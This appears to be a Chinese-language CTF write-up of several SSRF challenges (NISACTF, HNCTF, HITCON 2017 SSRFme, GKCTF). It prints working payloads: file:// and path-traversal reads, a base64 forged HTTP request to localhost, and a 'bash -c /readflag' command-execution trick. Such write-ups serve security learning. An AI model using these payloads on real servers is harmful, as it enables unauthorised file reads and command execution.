SSRF

[NISACTF 2022]easyssrf

0x01

这道题的思路比较简单

就是使用ssrf访问文件

给了一个接口,那么就直接访问

跟着他走

file:////fl4g

访问它指定的路径

出现了

file_get_contents

0x02

通过这个函数,我们可以直接访问文件

他又说了文件在flag,所以就直接访问flag

建议直接尝试比较长的路径

?file=../../../../../../../flag

[HNCTF 2022 WEEK2]ez_ssrf已解决

[HNCTF 2022 WEEK2]ez_ssrf | NSSCTF

0x00





访问他给的地址,然后发现这个

出现了

fsockopen()

那就构造数据发送



0x01

/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=

data

GET /flag.php HTTP/1.1

Host: 127.0.0.1

Connection: Close

得到flag

这里就相当于是伪造了一个请求,请求了服务端,但是这个host和port不是很理解

[HITCON 2017]SSRFme

这道题需要代码审计

访问,出现了源代码

1 | |

0x00



首先先md5找到对应的路径

786c0b7e11c1e9322763fcc8090ef181

0x01

创建一个目录

?url=/&filename=temp

访问

出现了一些路径

有一个readfalg,这个是一个程序,所以我们想办法运行,并且将将运行的数据存放到我们的文件里面

使用bash -c /readflag是使用bash运行程序

/?url=file:bash -c /readflag& filename=bash -c /readflag

/?url=bash -c /readflag & filename=123

然后访问123

[GKCTF 2020]cve版签到

0x00

抓包抓包抓包

0x01

首先查看源码,对url进行测试,发现没有用

然后抓包,发现端倪

0x02 构造payload

1 | |